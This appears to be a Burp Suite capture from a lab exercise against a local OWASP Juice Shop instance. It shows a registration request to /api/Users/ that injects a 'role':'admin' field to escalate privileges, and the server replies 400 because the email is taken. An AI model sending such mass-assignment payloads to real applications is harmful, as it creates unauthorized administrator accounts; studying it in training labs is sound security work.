 equest
Pretty Raw Hex \n
POST /api/Users/ HTTP/1.1
Host: localhost:3000
Content-Length: 261
sec-ch-ua-platform: "Windows"
Accept-Language: en-US,en;q=0.9
sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
X-User-Email: dry@gmail.com
Content-Type: application/json
Origin: http://localhost:3000
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate, br
Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=
dismiss; continueCode=
bvo90LBx6lz8d50tWI2U0fvxu53tkrcYqhXrFNgikefJVcvnOmn5lrVQjkgN
Connection: keep-alive
{
"email":"admin@gmail.com",
"password":"admin123",
"passwordRepeat":"admin123",
"role":"admin",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2025-05-21T19:42:48.179Z",
"updatedAt":"2025-05-21T19:42:48.179Z"
},
"securityAnswer":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 92
9 ETag: W/"5c-oKvgu4J0yflWwfxvTQbfx3UYcK0"
10 Vary: Accept-Encoding
11 Date: Thu, 22 May 2025 21:14:01 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"message":"Validation error",
"errors":[
{
"field":"email",
"message":"email must be unique"
}
]
}
Search 0 highligh